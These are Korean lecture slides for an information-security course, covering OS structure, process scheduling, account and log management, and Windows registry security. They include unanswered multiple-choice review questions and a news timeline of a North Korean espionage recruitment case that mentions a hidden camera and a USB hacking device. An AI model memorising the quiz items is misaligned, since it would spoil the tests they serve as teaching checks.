Slide 1
정보보호 3강
사이버과학과 백도우

Slide 2
3.1 운영체제 이론 및 일반
3.1 운영체제 이론 및 일반
운영체제 개요
운영체제 기능 및 구조
운영체제(Operating System)는 메모리, 파일, 입·출력 장치, 프로세서 등과 같은 모든 시스템 자원을 관리하는 다양한 응용 프로그램의 운영을 위하여 이들이 요구하는 자원의 가용성을 최적화.
또한 정보시스템 보안의 기본적인 제공자이다. 운영체제는 다양한 프로그래밍 개념을 지원하고 다중프로그래밍 (multi-programming)과 자원의 공유를 허용

Slide 3


3.1 운영체제 이론 및 일반
3.1 운영체제 이론 및 일반
운영체제 개요
운영체제 기능 및 구조
정보시스템의 자원(하드웨어 자원, 정보)을 최대한 효율적으로 관리, 운영함으로써 사용자들에게 편의성을 제공하고자 하드웨어와 사용자 프로그램 사이에 존재하는 시스템 프로그램으로 사용자 인터페이스 제공, 성능 향상 등 한정된 자원을 효율적으로 사용

Slide 4

3.1 운영체제 이론 및 일반
운영체제 구조
커널은 하드웨어 특성으로부터 프로그램들을 격리시키고, 하드웨어와 직접적으로 상호작동함으로써, 프로그램들에게 일관된 서비스를 제공.
shell이나 유틸리티 또는 응용 프로그램들은 정의된 시스템 호출을 통해서 커널과 통신. 유닉스 계열의 시스템이 부팅될 때 가장 먼저 읽혀지는 운영체제의 핵심 부분으로 주기억장치에 상주하게 되며 프로세스 스케줄링, 기억 장치 관리, 파일 시스템 관리, 운영체제의 고유 기능을 제공

Slide 5
[확인 학습]
Q. 커널에 대한 설명으로 옳지 않은 것은?
① 하드웨어 특성으로부터 프로그램을 격리시키고, 하드웨어와 직접적으로 상호작동한다.
② 커널의 기본 개념은 프로세스와 파일관리이다.
③ shell이나 유틸리티 또는 응용 프로그램은 시스템 호출을 통해서 커털과 통신한다.
④ UNIX 계열의 시스템이 부팅될 EO 가장 먼저 읽혀지는 운영체제의 핵심 부분으로 보조기억장치에 상주한다.

Slide 6

3.1 운영체제 이론 및 일반
5. 운영 체제별 특징과 주요 기능
3) 윈도우즈(Windows)

Slide 7

3.2 모바일 운영체제
3.2 모바일 운영체제
가. 윈도우폰(Windows Phone)

Slide 8

3.2 모바일 운영체제
3.2 모바일 운영체제
2. 최신 모바일 운영체제

Slide 9

3.2 모바일 운영체제
3.2 모바일 운영체제
2. 최신 모바일 운영체제

Slide 10
[확인 학습]
Q. 다음 중 운영체제의 주요 기능에 관한 설명으로 바르지 않은 것은?
① 사용자와 하드웨어 간의 인터페이스를 정의한다.
② 고급 언어로 작성된 프로그램을 이진(0 또는 1) 기계어로 번역한다.
③ 사용자 간의 자원을 스케줄링하고 할당하는 기능을 수행한다.
④ 오류 검사 및 복구 기능을 수행한다.

Slide 11
[확인 학습]
Q. 실행 중인 프로세스와는 무관하게 발생하는 인터럽트이다. 이에 해당하는 대표적인 인터럽트는 I/O 인터럽트, 클럭(Clock) 인터럽트 등을 들 수 있다. 이러한 인터럽트를 무엇이라 하는가?
① 동기 인터럽트(Synchronous Interrupt)
② 비동기 인터럽트(Asynchronous Interrupt)
③ 폴링 인터럽트(Polling Interrupt)
④ 벡터 인터럽트(Vector Interrupt)

Slide 12
3.1 운영체제 이론 및 일반
3.1 운영체제 이론 및 일반
운영체제 기능
운영체제의 기능은 프로그램 생성, 프로그램 실행, 입·출력 동작, 파일 시스템 조작, 통신, 오류 발견 및 응답, 자원할당, 계정관리, 보호 등의 기능이 있다.
① 프로세스 관리 : 하드웨어에 의존된 가장 하위단계 수준으로 프로세스 스케줄링을 통
해 실행 가능한 프로세스 추적 관리
② 주기억장치 관리 : 주기억장치의 접근을 관리, 제어하는 장치의 부분으로 주소 변환,
기억 보호, 버퍼 기억 등의 기능을 수행
③ 보조기억장치 관리 : 하드디스크나 디스켓 등의 기억 장치에 대한 접근 관리, 제어 들
을 수행하는 기능
④ 입·출력 시스템 관리 : 컴퓨터의 입·출력 장치(Input/Output device : I/O장치)는 중앙시스템과 외부와 효율적인 통신방법을 제공
⑤ 파일 관리 : 운영체제는 프로그램이나 데이터를 파일단위로 관리하며 저장장치에 파
일 단위로 저장

Slide 13



1. 운영 체제 보안
프로세스 관리
프로세스
병행처리
프로세스 스케줄링
스케줄링 알고리즘
교착상태

Slide 14
3.1 운영체제 이론 및 일반
2. 프로세스 관리
1) 프로세스 개념
프로세스는 시스템 작업의 기본 단위이며 현재 수행 상태에 있는 응용프로그램, 운영체제의 일부인 CPU 스케줄러 등 프로그램을 의미한다. 하나의 프로세스는 생성되어 완료될때까지 다음과 같은 상태변화를 거치게 된다.
• 생성(New) : 프로세스가 생성되었지만 아직 운영체제에 의해서 실행 가능한 프로세스
집합에 들어가지 못한 상태
•실행(Running) : 현재 CPU를 차지하여 실행 중인 상태
• 준비(Ready) : 프로세스가 실행되고 있지 않지만 즉시 CPU를 사용할 수 있는 상태로
대기하고 있는 상태
•대기(Block) : 어떤 사건이 발생하기 전까지는 실행될 수 없는 상태
•보류(Hold) : 프로세스가 디스크 등에 보관되어 있는 상태
•교착(Deadlock) : 프로세서가 결코 일어날 수 없는 사건을 기다리는 상태
•종료(Exit) : 운영체제에 의해서 실행 가능한 프로세스 집합으로부터 해제된 상태

Slide 15
3.1 운영체제 이론 및 일반
2. 프로세스 관리
2) 병행 처리와 프로세스
프로세스를 생성하는 데 필요한 작업은 다음과 같은 것이 있다.
•프로세스 이름을 결정
•프로세스 리스트에 생성된 프로세스를 추가
•생성된 프로세스에 초기 우선순위를 부여
•생성된 프로세스에 PCB를 생성
•생성된 프로세스에 초기 자원 할당

Slide 16
3.1 운영체제 이론 및 일반
2. 프로세스 관리
3) 프로세스 스케줄링(Scheduling)
가. 스케줄링 큐(queue)
프로세스 스케줄링이란 멀티 프로세스 시스템 내에 존재하는 여러 개의 프로세스 중 어떤 프로세스에게 CPU 사용권을 넘겨줄 것인가를 결정하는 일
멀티 프로세스 시스템에서는 생성된 프로세스는 일단 준비상태로 넘어가게 되고 준비 상태에서는 운영체제가 이들을 큐에 보관하고 관리(대기큐)하면서 CPU가 사용 가능해지게 되면 대기 큐에서 몇 개의 프로세스 중 한 프로세스에게 CPU 사용권을 넘겨준
이 기준에 입각해서 프로세스의 실행순서를 결정하는 일을 프로세스 스케줄링이라 한다. 스케줄링 큐(Scheduling Queue)는 다음과 같은 상태로 구분한다.
① 준비 큐(ready queue)
• 주기억장치에 적재되어 있으면서 CPU에 의해 실행되기를 준비하는 프로세스들로 구
성된 리스트
② 작업 큐(job queue)
• 주기억장치의 할당을 기다리며 대용량의 기억장치에 있는 프로세스들로 구성된 리스트
③ 장치 큐(device queue)
• 특정한 입·출력 장치를 기다리고 있는 프로세스로 구성된 리스트

Slide 17
3.1 운영체제 이론 및 일반
2. 프로세스 관리
3) 프로세스 스케줄링(Scheduling)
나. 스와핑(swapping)
프로세스 스케줄링은 준비 완료(Ready) 상태에 있는 프로세스들 중 어느 것을 CPU에 할당시킬 것인가를 결정하는 문제를 취급하는 것으로서, CPU 효율 및 처리량(Throughput)의최대화와 반환 시간(Turnaround Time)의 최소화에 그 목적을 두고 있다.
① 장기 스케줄러(또는 작업 스케줄러) : 저장소(큐)에서 프로세스들을 선택하여 실행하기
위해 기억장치로 적재한다.
② 단기 스케줄러(또는 CPU스케줄러) : 실행 준비가 되어 있는 프로세스 중에서 선택하여
이들 중 하나에게 CPU를 할당하는 것이다.
③ 중기 스케줄링 : 기억장치에서 프로세스들을 제거하여 다중 프로그래밍의 정도를 완화
하는 것이 바람직할 때가 있다는 것에서 유래한 것으로 프로세스는 중기 스케줄러에
의하여 교체되어 나가고 후에 다시 교체되어 들어온다.

Slide 18
[확인 학습]
Q. 다음 지문은 무엇을 설명하는 것인가?
- 실행 중인 프로그램
- 프로시저가 활동 중인 것
- 비동기적인 행위를 일으키는 주체
- PCB의 존재로서 명시되는 것
① 페이지
② 프로세스
③ 모니터
④세그먼테이션

Slide 19

[확인 학습]
Q. 프로세스 제어 블록(PCB, Process Control Block)은 특정 프로세스에 대한 정보를 보관하는 일종의 테이블이다. 여기에 보관되는 정보가 아닌 것은?
① 프로세스의 우선순위
② CPU의 사용시간
③ CPU의 사용률
④ CPU의 각종 레지스터 상태를 가리키는 포인터

Slide 20
1. 운영 체제 보안
시스템 보안 관리
계정 및 패스워드 관리
접근 제어(Access Control)
권한 관리
로그 관리
세션(Session) 관리

Slide 21

1. 운영 체제 보안
계정 및 패스워드 관리
윈도우 그룹 목록 확인 : net localgroup 명령

Slide 22

1. 운영 체제 보안
계정 및 패스워드 관리
유닉스 그룹 목록 확인 : /etc/group
/etc/group 구조

Slide 23
1. 운영 체제 보안
로그 관리
Authentication (인증)
자신의 신원(Identity)을 시스템에 증명하는 과정. 가장 일반적인 경우가 아이디와 패스워드를 입력하는 과정
아이디가 신원을 나타내고 패스워드가 정상이면 인증
Authorization (인가)
올바른 패스워드를 입력해 시스템에 로그인이 허락된 사용자라고 판명되어 로그인되는 과정
Accounting
접근한 객체나 파일에 대한 기록
추적을 위한 로그의 충실도를 책임 추적성(Accountability)

Slide 24

1. 운영 체제 보안
윈도우 로그 종류

Slide 25

1. 운영 체제 보안
유닉스 로그 종류

Slide 26

2. 윈도우 시스템 보안
공유 폴데 사용 권한
공유폴더의 권한은 누적된다.
변경권한 : 권한변경 및 소유권 변경은 안된다.
거부(Deny) :
모든 권한에 우선
꼭 필요할 때만 부여
공유폴더
권한
Data
읽기
변경
모든권한
user

Slide 27

2. 윈도우 시스템 보안
레지스트리(Registry)
등기소 (registry) : 시스템 정보를 담고 있는 데이터베이스
레지스트리의 내용을 보려면 레지스트리 편집기를 실

Slide 28

2. 윈도우 시스템 보안
레지스트리(Registry)
윈도우즈는 사용자와 시스템, 파일/디렉토리의 모든 정보를 분류해서 저장
윈도우즈의 설정 정보의 데이터베이스와 같은 역할을 수행하며 실시간으로 사용

Slide 29
2. 윈도우 시스템 보안
레지스트리(Registry)
윈도우즈는 사용자와 시스템, 파일/디렉토리의 모든 정보를 분류해서 저장
윈도우즈의 설정 정보의 데이터베이스와 같은 역할을 수행하며 실시간으로 사용

Slide 30

2. 윈도우 시스템 보안
레지스트리 보안
레지스트리에는 윈도우즈의 모든 정보가 담겨 있어 레지스트리가 불법적으로 수정 된다든지, 키 값이 삭제가 되면 시스템에 치명적인 영향
레지스트리의 보안은 단단한 시스템을 유지하기 위해서 필수적인 요소
인가되지 않은 사용자나 권한이 없는 사용자의 접근을 근본적으로 차단

Slide 31
6년전
2-4월
7월
이씨(38) 는 암호화폐 커뮤니티에서 북한 공작원 A씨와 친해짐
두 차례에 걸쳐 비트코인 등 60만 달러(약 7억원)가량의 암호화페를 받고 포섭
A씨로부터 '군사기밀 탐지에 필요한 현역 장교를 포섭하라'는 지령
1월
8월
11월
현역 장교에게 "군사 기밀을 제공해주면 암호화폐 등 대가를 지급하겠다"는 취지로 포섭을 시도했으나 대상 장교가 거절해 실패
손목시계형 몰래카메라를 영내에 반입하여 '국방망 육군홈페이지 로그인 화면' '육군 보안수칙' 등을 촬영해 텔레그램으로 전송
암호화폐 커뮤니티에서 만난 B대위 연락처를 이씨에게 전달하여 A씨 지령에 따라 손목시계형 몰래카메라를 구입하여 현역 장교 B대위에게 택배로 발송
3월
원격으로 노트북을 조작할 수 있는 USB 형태의 해킹장비(포이즌 탭)부품까지 구매

Slide 32
